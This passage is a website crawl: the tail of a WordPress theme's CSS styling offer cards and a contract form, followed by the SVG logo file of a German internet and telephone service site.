    display: inline-block;
    color: #ec4920;
    font-weight: 700;
    border: 1px solid #e8f0fc;
    padding: 14px 16px;
    letter-spacing: 0.25px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.offers-item.offers-item--empty .offers-item__title {
    background: #eee;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    height: 24px;
    max-width: 260px;
}
.offers-item.offers-item--empty .offers-item__price {
    display: block;
    background: #eee;
    height: 44px;
    max-width: 70px;
}
.offers-item.offers-item--empty .offers-item-header p,
.offers-item.offers-item--empty .offers-item-main p {
    background: #eee;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    height: 26px;
    max-width: 200px;
}
.offers-item.offers-item--empty .offers-item-main ul {
    padding-left: 0;
}
.offers-item.offers-item--empty .offers-item-main li {
    background: #eee;
    height: 140px;
}
.offers-item.offers-item--empty .offers-item-main .offers-item__link {
    background: #eee;
    height: 50px;
    display: block;
    max-width: 120px;
}
.offers-categories {
    margin-bottom: 30px;
}
.offers-categories button {
    border: 0;
    background: 0 0;
    font-family: "Montserrat", serif;
    font-size: 26px;
    font-weight: 600;
    color: #fff;
    margin-right: 40px;
    outline: 0;
}
.offers-categories button.active {
    border-bottom: 6px solid #fff;
}
.contract-form {
    max-width: 800px;
    margin: 0 auto;
}
.contract-form input,
.offers-item.offers-item--empty .offers-item-main .offers-item__link,
.offers-item.offers-item--empty .offers-item-main li,
.offers-item.offers-item--empty .offers-item__price {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.form-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -32px;
    margin-right: -32px;
    margin-bottom: 28px;
}
.form-item br,
.form-row--hidden {
    display: none;
}
.form-row--simple textarea {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    resize: none;
    white-space: pre-wrap;
}
.form-row--simple textarea:empty {
    max-height: 50px;
}
.form-row--simple textarea::-webkit-input-placeholder {
    color: transparent;
}
.form-row--simple textarea:-moz-placeholder,
.form-row--simple textarea::-moz-placeholder {
    color: transparent;
}
.form-row--simple textarea:-ms-input-placeholder,
.form-row--simple textarea::-ms-input-placeholder {
    color: transparent;
}
.form-row--simple textarea::placeholder {
    color: transparent;
}
.form-item {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0;
    -moz-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
    padding: 0 16px;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.form-item p {
    margin: 0;
}
.form-item label {
    font-size: 14px;
    letter-spacing: 0;
    display: block;
    font-weight: 700;
}
.form-item label span {
    color: #ec4920;
    font-size: 12px;
}
.form-item label.extra-info {
    cursor: pointer;
}
.form-item label.extra-info:hover ~ .form-item__extra {
    display: block;
}
.form-item input[type="email"],
.form-item input[type="text"],
.form-item input[type="textarea"] {
    width: 100%;
    margin-top: 6px;
}
.form-item .wpcf7-textarea {
    font-size: 12px;
    color: #18191f;
    font-weight: 400;
}
.form-item input[type="submit"] {
    border: 0;
}
.form-item .form-item__extra {
    display: none;
    background: #eee;
    border: 2px solid #ec4920;
    padding: 16px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: absolute;
    right: 16px;
    top: -120px;
    z-index: 10000;
    max-width: 300px;
}
.form-item .form-item__extra span {
    margin: 0;
    font-size: 14px;
    line-height: 20px;
}
.form-input--checkbox,
.form-input--radio {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0;
    border: 0;
    margin-top: 6px;
    width: 100%;
}
.form-input--checkbox input,
.form-input--radio input {
    margin-right: 6px;
    margin-top: 3px;
}
.form-input--checkbox label,
.form-input--radio label {
    font-weight: 400;
}
.tab {
    display: none;
}
.tab input.invalid {
    background-color: #fdd;
}
.btn-form-navigation {
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    min-width: 120px;
    border: 2px solid #ec4920;
}
.btn-form-navigation#prevBtn {
    background: #fff;
    color: #ec4920;
}
.gform_wrapper .percentbar_blue {
    background-color: #ec4920 !important;
}
.gform_wrapper input,
.gform_wrapper select {
    font-size: 16px !important;
    line-height: 20px !important;
    color: #18191f;
    padding: 13px 26px !important;
    -webkit-border-radius: 54px !important;
    -moz-border-radius: 54px !important;
    border-radius: 54px !important;
    border: 2px solid #e0dedd;
    outline: 0;
}
.gform_button,
.gform_next_button {
    display: inline-block;
    font-size: 14px !important;
    line-height: 20px;
    letter-spacing: 1px;
    background-color: #ec4920;
    padding: 14px 16px !important;
    -webkit-border-radius: 46px;
    -moz-border-radius: 46px;
    border-radius: 46px;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-family: "Montserrat", serif;
    font-weight: 600 !important;
    border-color: #ec4920 !important;
}
.mycontract-form .gform_page_fields {
    max-width: 700px !important; 
    margin: 0 auto !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://dtnetservice.de/wp-content/themes/dt-net/img/logo.svg
body_size: 4587
content:
<svg width="680" height="184" viewBox="0 0 680 184" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M87.5001 155.6L32.6001 114.1V69.8L87.5001 28.3L142.4 69.8V114.2L87.5001 155.6ZM37.2001 111.9L87.4001 149.8L137.6 111.9V72.1L87.5001 34.2L37.2001 72.1V111.9Z" fill="#F15A26"/>
<path d="M87.5002 36.6C90.4273 36.6 92.8002 34.2271 92.8002 31.3C92.8002 28.3729 90.4273 26 87.5002 26C84.5731 26 82.2002 28.3729 82.2002 31.3C82.2002 34.2271 84.5731 36.6 87.5002 36.6Z" fill="#F15A26"/>
<path d="M87.5002 39.1C83.2002 39.1 79.7002 35.6 79.7002 31.3C79.7002 27 83.2002 23.5 87.5002 23.5C91.8002 23.5 95.3002 27 95.3002 31.3C95.3002 35.6 91.8002 39.1 87.5002 39.1ZM87.5002 28.5C85.9002 28.5 84.7002 29.8 84.7002 31.3C84.7002 32.8 86.0002 34.1 87.5002 34.1C89.1002 34.1 90.3002 32.8 90.3002 31.3C90.3002 29.8 89.0002 28.5 87.5002 28.5Z" fill="#F15A26"/>
<path d="M87.5002 76.3C90.4273 76.3 92.8002 73.9271 92.8002 71C92.8002 68.0729 90.4273 65.7 87.5002 65.7C84.5731 65.7 82.2002 68.0729 82.2002 71C82.2002 73.9271 84.5731 76.3 87.5002 76.3Z" fill="#F15A26"/>
<path d="M87.5002 78.8C83.2002 78.8 79.7002 75.3 79.7002 71C79.7002 66.7 83.2002 63.2 87.5002 63.2C91.8002 63.2 95.3002 66.7 95.3002 71C95.3002 75.3 91.8002 78.8 87.5002 78.8ZM87.5002 68.1C85.9002 68.1 84.7002 69.4 84.7002 70.9C84.7002 72.5 86.0002 73.7 87.5002 73.7C89.1002 73.7 90.3002 72.4 90.3002 70.9C90.3002 69.4 89.0002 68.1 87.5002 68.1Z" fill="#F15A26"/>
<path d="M140 76.3C142.927 76.3 145.3 73.9271 145.3 71C145.3 68.0729 142.927 65.7 140 65.7C137.073 65.7 134.7 68.0729 134.7 71C134.7 73.9271 137.073 76.3 140 76.3Z" fill="#F15A26"/>
<path d="M140 78.8C135.7 78.8 132.2 75.3 132.2 71C132.2 66.7 135.7 63.2 140 63.2C144.3 63.2 147.8 66.7 147.8 71C147.8 75.3 144.3 78.8 140 78.8ZM140 68.1C138.4 68.1 137.2 69.4 137.2 70.9C137.2 72.5 138.5 73.7 140 73.7C141.6 73.7 142.8 72.4 142.8 70.9C142.9 69.4 141.6 68.1 140 68.1Z" fill="#F15A26"/>
<path d="M140 118.3C142.927 118.3 145.3 115.927 145.3 113C145.3 110.073 142.927 107.7 140 107.7C137.073 107.7 134.7 110.073 134.7 113C134.7 115.927 137.073 118.3 140 118.3Z" fill="#F15A26"/>
<path d="M140 120.8C135.7 120.8 132.2 117.3 132.2 113C132.2 108.7 135.7 105.2 140 105.2C144.3 105.2 147.8 108.7 147.8 113C147.8 117.3 144.3 120.8 140 120.8ZM140 110.2C138.4 110.2 137.2 111.5 137.2 113C137.2 114.6 138.5 115.8 140 115.8C141.6 115.8 142.8 114.5 142.8 113C142.9 111.5 141.6 110.2 140 110.2Z" fill="#F15A26"/>
<path d="M87.5002 158C90.4273 158 92.8002 155.627 92.8002 152.7C92.8002 149.773 90.4273 147.4 87.5002 147.4C84.5731 147.4 82.2002 149.773 82.2002 152.7C82.2002 155.627 84.5731 158 87.5002 158Z" fill="#F15A26"/>
<path d="M87.5002 160.5C83.2002 160.5 79.7002 157 79.7002 152.7C79.7002 148.4 83.2002 144.9 87.5002 144.9C91.8002 144.9 95.3002 148.4 95.3002 152.7C95.3002 157 91.8002 160.5 87.5002 160.5ZM87.5002 149.9C85.9002 149.9 84.7002 151.2 84.7002 152.7C84.7002 154.3 86.0002 155.5 87.5002 155.5C89.1002 155.5 90.3002 154.2 90.3002 152.7C90.3002 151.1 89.0002 149.9 87.5002 149.9Z" fill="#F15A26"/>
<path d="M34.9001 76.3C37.8272 76.3 40.2001 73.9271 40.2001 71C40.2001 68.0729 37.8272 65.7 34.9001 65.7C31.973 65.7 29.6001 68.0729 29.6001 71C29.6001 73.9271 31.973 76.3 34.9001 76.3Z" fill="#F15A26"/>
<path d="M34.9001 78.8C30.6001 78.8 27.1001 75.3 27.1001 71C27.1001 66.7 30.6001 63.2 34.9001 63.2C39.2001 63.2 42.7001 66.7 42.7001 71C42.7001 75.3 39.2001 78.8 34.9001 78.8ZM34.9001 68.1C33.3001 68.1 32.1001 69.4 32.1001 70.9C32.1001 72.5 33.4001 73.7 34.9001 73.7C36.5001 73.7 37.7001 72.4 37.7001 70.9C37.7001 69.4 36.4001 68.1 34.9001 68.1Z" fill="#F15A26"/>
<path d="M34.9001 118.3C37.8272 118.3 40.2001 115.927 40.2001 113C40.2001 110.073 37.8272 107.7 34.9001 107.7C31.973 107.7 29.6001 110.073 29.6001 113C29.6001 115.927 31.973 118.3 34.9001 118.3Z" fill="#F15A26"/>
<path d="M34.9001 120.8C30.6001 120.8 27.1001 117.3 27.1001 113C27.1001 108.7 30.6001 105.2 34.9001 105.2C39.2001 105.2 42.7001 108.7 42.7001 113C42.7001 117.3 39.2001 120.8 34.9001 120.8ZM34.9001 110.2C33.3001 110.2 32.1001 111.5 32.1001 113C32.1001 114.6 33.4001 115.8 34.9001 115.8C36.5001 115.8 37.7001 114.5 37.7001 113C37.7001 111.4 36.4001 110.2 34.9001 110.2Z" fill="#F15A26"/>
<path d="M140.1 68.6H34.9001V73.3H140.1V68.6Z" fill="#F15A26"/>
<path d="M89.8001 31.3H85.1001V149.6H89.8001V31.3Z" fill="#F15A26"/>
<path d="M138.6 114.8L87.5001 74L36.3001 114.8L33.4001 111.2L87.5001 68L141.5 111.2L138.6 114.8Z" fill="#F15A26"/>
<path d="M176.7 54H195.6C200.5 54 204.8 55 208.6 57C212.4 59 215.3 61.7 217.4 65.2C219.5 68.7 220.5 72.7 220.5 77.2C220.5 81.7 219.5 85.7 217.4 89.2C215.3 92.7 212.4 95.5 208.6 97.4C204.8 99.4 200.5 100.4 195.6 100.4H176.7V54ZM195.3 96.1C199.4 96.1 202.9 95.3 206 93.7C209.1 92.1 211.4 89.9 213.1 87C214.8 84.1 215.6 80.9 215.6 77.2C215.6 73.5 214.8 70.2 213.1 67.4C211.4 64.5 209.1 62.3 206 60.7C202.9 59.1 199.4 58.3 195.3 58.3H181.6V96.2H195.3V96.1Z" fill="white"/>
<path d="M239.8 58.2H223.5V54H261V58.2H244.7V100.4H239.8V58.2V58.2Z" fill="white"/>
<path d="M325 54V100.4H321L291.2 62.7V100.4H286.3V54H290.3L320.2 91.7V54H325Z" fill="white"/>
<path d="M369.5 84.4H340.3C340.6 88 342 91 344.5 93.2C347 95.4 350.2 96.5 354 96.5C356.2 96.5 358.2 96.1 360 95.3C361.8 94.5 363.4 93.4 364.7 91.9L367.4 95C365.9 96.9 363.9 98.3 361.6 99.2C359.3 100.2 356.7 100.7 353.9 100.7C350.3 100.7 347.1 99.9 344.4 98.4C341.6 96.9 339.5 94.8 337.9 92.1C336.4 89.4 335.6 86.4 335.6 82.9C335.6 79.4 336.3 76.4 337.8 73.7C339.3 71 341.3 68.9 343.9 67.4C346.5 65.9 349.4 65.1 352.6 65.1C355.8 65.1 358.7 65.9 361.3 67.4C363.9 68.9 365.9 71 367.3 73.7C368.8 76.4 369.5 79.4 369.5 82.9V84.4ZM344.2 72.5C341.9 74.6 340.6 77.4 340.3 80.9H365C364.7 77.5 363.4 74.7 361.1 72.5C358.8 70.3 356 69.3 352.6 69.3C349.3 69.3 346.5 70.4 344.2 72.5Z" fill="white"/>
<path d="M397.6 98.3C396.7 99.1 395.6 99.7 394.3 100.1C393 100.5 391.6 100.7 390.2 100.7C386.9 100.7 384.4 99.8 382.6 98C380.8 96.2 379.9 93.7 379.9 90.5V69.5H373.7V65.5H379.9V57.9H384.6V65.5H395.2V69.5H384.6V90.3C384.6 92.4 385.1 94 386.2 95C387.2 96.1 388.7 96.6 390.7 96.6C391.7 96.6 392.6 96.4 393.5 96.1C394.4 95.8 395.2 95.3 395.9 94.8L397.6 98.3Z" fill="white"/>
<path d="M427.4 99.1C424.2 98 421.8 96.5 420.1 94.7L422 91C423.7 92.7 425.9 94 428.7 95.1C431.5 96.1 434.4 96.7 437.3 96.7C441.5 96.7 444.6 95.9 446.7 94.4C448.8 92.9 449.8 90.9 449.8 88.5C449.8 86.6 449.2 85.2 448.1 84.1C447 83 445.6 82.1 444 81.5C442.4 80.9 440.1 80.3 437.2 79.5C433.7 78.6 430.9 77.8 428.8 76.9C426.7 76.1 424.9 74.8 423.5 73.2C422 71.5 421.3 69.2 421.3 66.4C421.3 64.1 421.9 61.9 423.2 60C424.4 58.1 426.3 56.5 428.9 55.4C431.5 54.3 434.6 53.7 438.5 53.7C441.2 53.7 443.7 54.1 446.3 54.8C448.8 55.5 451 56.5 452.9 57.8L451.2 61.7C449.3 60.4 447.2 59.5 445 58.8C442.8 58.2 440.6 57.8 438.5 57.8C434.4 57.8 431.4 58.6 429.3 60.2C427.2 61.8 426.2 63.8 426.2 66.3C426.2 68.2 426.8 69.6 427.9 70.8C429 71.9 430.4 72.8 432.1 73.4C433.8 74 436.1 74.6 439 75.4C442.4 76.2 445.2 77.1 447.3 77.9C449.4 78.7 451.2 80 452.6 81.6C454.1 83.3 454.8 85.5 454.8 88.3C454.8 90.6 454.2 92.8 452.9 94.7C451.6 96.6 449.7 98.1 447.1 99.3C444.5 100.4 441.3 101 437.5 101C433.9 100.8 430.6 100.2 427.4 99.1Z" fill="white"/>
<path d="M494.7 84.4H465.5C465.8 88 467.2 91 469.7 93.2C472.2 95.4 475.4 96.5 479.2 96.5C481.4 96.5 483.4 96.1 485.2 95.3C487 94.5 488.6 93.4 489.9 91.9L492.6 95C491.1 96.9 489.1 98.3 486.8 99.2C484.5 100.2 481.9 100.7 479.1 100.7C475.5 100.7 472.3 99.9 469.6 98.4C466.8 96.9 464.7 94.8 463.1 92.1C461.6 89.4 460.8 86.4 460.8 82.9C460.8 79.4 461.5 76.4 463 73.7C464.5 71 466.5 68.9 469.1 67.4C471.7 65.9 474.6 65.1 477.8 65.1C481 65.1 483.9 65.9 486.5 67.4C489.1 68.9 491.1 71 492.5 73.7C494 76.4 494.7 79.4 494.7 82.9V84.4ZM469.4 72.5C467.1 74.6 465.8 77.4 465.5 80.9H490.2C489.9 77.5 488.6 74.7 486.3 72.5C484 70.4 481.2 69.3 477.8 69.3C474.5 69.3 471.7 70.4 469.4 72.5Z" fill="white"/>
<path d="M513.8 67C516 65.8 518.7 65.2 521.9 65.2V69.8L520.8 69.7C517.1 69.7 514.3 70.8 512.2 73.1C510.1 75.4 509.1 78.5 509.1 82.6V100.4H504.4V65.5H508.9V72.3C510 70 511.6 68.2 513.8 67Z" fill="white"/>
<path d="M561.3 65.5L545.8 100.4H541L525.5 65.5H530.4L543.5 95.2L556.7 65.5H561.3Z" fill="white"/>
<path d="M567.8 56.9C567.1 56.2 566.8 55.4 566.8 54.5C566.8 53.6 567.1 52.8 567.8 52.2C568.5 51.5 569.3 51.2 570.3 51.2C571.3 51.2 572.1 51.5 572.8 52.2C573.5 52.8 573.8 53.6 573.8 54.5C573.8 55.5 573.5 56.3 572.8 57C572.1 57.7 571.3 58 570.3 58C569.3 57.9 568.5 57.5 567.8 56.9ZM567.9 65.5H572.6V100.4H567.9V65.5Z" fill="white"/>
<path d="M590.9 98.5C588.2 97 586 94.9 584.5 92.2C583 89.5 582.2 86.4 582.2 83C582.2 79.6 583 76.5 584.5 73.8C586 71.1 588.2 69 590.9 67.5C593.6 66 596.7 65.2 600.2 65.2C603.2 65.2 605.9 65.8 608.3 67C610.7 68.2 612.5 69.9 613.9 72.1L610.4 74.5C609.3 72.8 607.8 71.5 606 70.6C604.2 69.7 602.3 69.3 600.2 69.3C597.7 69.3 595.4 69.9 593.4 71C591.4 72.1 589.8 73.7 588.7 75.8C587.6 77.9 587 80.2 587 82.9C587 85.6 587.6 88 588.7 90C589.8 92.1 591.4 93.6 593.4 94.8C595.4 95.9 597.7 96.5 600.2 96.5C602.3 96.5 604.2 96.1 606 95.2C607.8 94.4 609.2 93.1 610.4 91.4L613.9 93.8C612.5 96.1 610.7 97.8 608.3 98.9C605.9 100.1 603.2 100.7 600.3 100.7C596.7 100.7 593.7 100 590.9 98.5Z" fill="white"/>
<path d="M652.9 84.4H623.7C624 88 625.4 91 627.9 93.2C630.4 95.4 633.6 96.5 637.4 96.5C639.6 96.5 641.6 96.1 643.4 95.3C645.2 94.5 646.8 93.4 648.1 91.9L650.8 95C649.3 96.9 647.3 98.3 645 99.2C642.7 100.2 640.1 100.7 637.3 100.7C633.7 100.7 630.5 99.9 627.8 98.4C625 96.9 622.9 94.8 621.3 92.1C619.8 89.4 619 86.4 619 82.9C619 79.4 619.7 76.4 621.2 73.7C622.7 71 624.7 68.9 627.3 67.4C629.9 65.9 632.8 65.1 636 65.1C639.2 65.1 642.1 65.9 644.7 67.4C647.3 68.9 649.3 71 650.7 73.7C652.2 76.4 652.9 79.4 652.9 82.9V84.4ZM627.5 72.5C625.2 74.6 623.9 77.4 623.6 80.9H648.3C648 77.5 646.7 74.7 644.4 72.5C642.1 70.3 639.3 69.3 635.9 69.3C632.6 69.3 629.8 70.4 627.5 72.5Z" fill="white"/>
<path d="M176.7 114.6H179.2V132.3H176.7V114.6Z" fill="white"/>
<path d="M207.2 114.6V132.3H205.1L194.5 119.1V132.3H192V114.6H194.1L204.7 127.8V114.6H207.2V114.6Z" fill="white"/>
<path d="M223.6 116.8H217.5V114.6H232.1V116.8H226V132.3H223.5V116.8H223.6Z" fill="white"/>
<path d="M255.3 130.1V132.3H242.5V114.6H255V116.8H245V122.2H253.9V124.3H245V130H255.3V130.1Z" fill="white"/>
<path d="M278.7 132.3L274.9 126.9C274.4 126.9 274.1 126.9 273.8 126.9H269.4V132.3H266.9V114.6H273.8C276.1 114.6 277.9 115.1 279.2 116.2C280.5 117.3 281.2 118.8 281.2 120.7C281.2 122.1 280.9 123.2 280.2 124.2C279.5 125.2 278.6 125.9 277.3 126.3L281.5 132.2H278.7V132.3ZM277.4 123.7C278.2 123 278.7 122 278.7 120.7C278.7 119.4 278.3 118.4 277.4 117.8C276.6 117.1 275.3 116.8 273.7 116.8H269.4V124.7H273.7C275.3 124.7 276.5 124.4 277.4 123.7Z" fill="white"/>
<path d="M308 114.6V132.3H305.9L295.3 119.1V132.3H292.8V114.6H294.9L305.5 127.8V114.6H308V114.6Z" fill="white"/>
<path d="M333.7 130.1V132.3H320.9V114.6H333.4V116.8H323.5V122.2H332.4V124.3H323.5V130H333.7V130.1Z" fill="white"/>
<path d="M348.8 116.8H342.7V114.6H357.3V116.8H351.2V132.3H348.7V116.8H348.8Z" fill="white"/>
<path d="M368.3 129.4C368.6 129.7 368.8 130.1 368.8 130.6C368.8 130.9 368.8 131.1 368.7 131.3C368.6 131.5 368.5 131.9 368.4 132.4L367.2 135.9H365.6L366.5 132.1C366.2 132 365.9 131.8 365.7 131.5C365.5 131.2 365.4 130.9 365.4 130.5C365.4 130 365.6 129.6 365.9 129.3C366.2 129 366.6 128.8 367.1 128.8C367.6 129 368 129.1 368.3 129.4Z" fill="white"/>
<path d="M398 116.8H392V114.6H406.6V116.8H400.5V132.3H398V116.8Z" fill="white"/>
<path d="M429.7 130.1V132.3H416.9V114.6H429.4V116.8H419.5V122.2H428.4V124.3H419.5V130H429.7V130.1Z" fill="white"/>
<path d="M441.3 114.6H443.8V130.1H453.4V132.3H441.3V114.6Z" fill="white"/>
<path d="M476.7 130.1V132.3H463.9V114.6H476.4V116.8H466.5V122.2H475.4V124.3H466.5V130H476.7V130.1Z" fill="white"/>
<path d="M490.8 116.8V123H499.7V125.2H490.8V132.3H488.3V114.6H500.8V116.8H490.8V116.8Z" fill="white"/>
<path d="M514.8 131.3C513.4 130.5 512.2 129.4 511.4 128.1C510.6 126.7 510.2 125.2 510.2 123.5C510.2 121.8 510.6 120.3 511.4 118.9C512.2 117.5 513.3 116.4 514.8 115.7C516.2 114.9 517.8 114.5 519.6 114.5C521.4 114.5 523 114.9 524.4 115.7C525.8 116.5 526.9 117.6 527.8 118.9C528.6 120.3 529 121.8 529 123.5C529 125.2 528.6 126.8 527.8 128.1C527 129.5 525.9 130.5 524.4 131.3C523 132.1 521.4 132.5 519.6 132.5C517.9 132.5 516.3 132.1 514.8 131.3ZM523.2 129.3C524.2 128.7 525 127.9 525.6 126.9C526.2 125.9 526.5 124.7 526.5 123.4C526.5 122.1 526.2 121 525.6 119.9C525 118.9 524.2 118.1 523.2 117.5C522.2 116.9 521 116.6 519.7 116.6C518.4 116.6 517.2 116.9 516.2 117.5C515.2 118.1 514.3 118.9 513.7 119.9C513.1 120.9 512.8 122.1 512.8 123.4C512.8 124.7 513.1 125.8 513.7 126.9C514.3 127.9 515.1 128.7 516.2 129.3C517.3 129.9 518.4 130.2 519.7 130.2C521 130.2 522.1 129.9 523.2 129.3Z" fill="white"/>
<path d="M555.6 114.6V132.3H553.5L543 119.1V132.3H540.5V114.6H542.6L553.2 127.8V114.6H555.6V114.6Z" fill="white"/>
<path d="M595.6 132.5L593.3 130.2C591.7 131.7 589.8 132.5 587.4 132.5C586.2 132.5 585.2 132.3 584.2 131.9C583.3 131.5 582.5 131 582 130.3C581.5 129.6 581.2 128.8 581.2 127.9C581.2 126.8 581.5 125.9 582.2 125C582.9 124.2 584 123.3 585.5 122.4C584.7 121.6 584.2 120.9 583.9 120.3C583.6 119.7 583.4 119 583.4 118.4C583.4 117.2 583.8 116.3 584.7 115.5C585.6 114.8 586.7 114.4 588.2 114.4C589.5 114.4 590.6 114.7 591.4 115.4C592.2 116.1 592.6 117 592.6 118.1C592.6 119 592.3 119.8 591.7 120.5C591.1 121.2 590.2 121.9 588.8 122.7L593.2 127C593.7 126 594.1 125 594.3 123.8L596.2 124.4C595.9 125.9 595.4 127.3 594.7 128.4L597.1 130.8L595.6 132.5ZM591.8 128.8L586.8 123.8C585.6 124.5 584.7 125.1 584.3 125.7C583.9 126.3 583.6 126.9 583.6 127.7C583.6 128.5 584 129.2 584.7 129.7C585.4 130.2 586.4 130.5 587.6 130.5C589.2 130.4 590.7 129.9 591.8 128.8ZM586.2 116.8C585.8 117.2 585.5 117.7 585.5 118.3C585.5 118.8 585.6 119.2 585.9 119.6C586.1 120 586.6 120.6 587.3 121.3C588.5 120.6 589.3 120.1 589.7 119.6C590.1 119.1 590.4 118.6 590.4 118.1C590.4 117.5 590.2 117 589.8 116.7C589.4 116.3 588.8 116.2 588.1 116.2C587.3 116.2 586.7 116.4 586.2 116.8Z" fill="white"/>
<path d="M618.9 116.8H612.8V114.6H627.4V116.8H621.3V132.3H618.8V116.8H618.9Z" fill="white"/>
<path d="M652.9 114.6L645.2 132.3H642.7L634.9 114.6H637.6L644 129.1L650.4 114.6H652.9V114.6Z" fill="white"/>
</svg>
